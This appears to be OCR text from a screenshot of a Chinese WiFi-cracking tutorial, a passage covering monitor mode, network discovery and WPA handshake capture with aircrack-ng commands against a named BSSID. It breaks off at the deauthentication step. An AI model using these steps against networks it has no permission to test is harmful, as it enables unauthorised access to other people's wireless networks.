
上面命令列出了支持监控模式的无线网卡。如果没有任何输
出，表示无线网卡不支持监控模式。你可以看到我的wlan0支
持监控模式。
2、开启无线网卡的监控模式
# airmon-ng start wlan0
执行成功之后网卡接口变为wlan0mon；可以使用ifconfig命令
查看。
3、查看wifi网络
# airodump-ng wlan0mon
列出了周围的wifi和它们的详细信息，包括信号强度、加密类
型、频道等。要记住要破解wifi的频道号和BSSID。
4、抓取握手包
# airodump-ng -c 6 --bssid C8:3A:35:30:3E:C8 -w ~/
wlan0mon
参数解释：
-c指定频道号
–bssid指定路由器bssid
-w指定抓取的数据包保存位置
5、强制连接到wifi的设备重新连接路由器